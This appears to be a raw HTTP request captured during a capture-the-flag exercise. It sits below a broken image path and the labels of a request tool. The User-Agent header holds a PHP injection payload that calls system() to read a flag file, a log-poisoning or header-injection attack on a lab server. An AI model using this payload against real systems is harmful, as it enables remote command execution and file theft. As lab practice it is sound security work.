 Method Header: Text Body: Text Send
GET http://178.62.115.160:31530/ HTTP/1.1
Host: 178.62.115.160:31530
User-Agent: "<?php system('cat /flag_dacc60f2348d.txt'); ?>"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0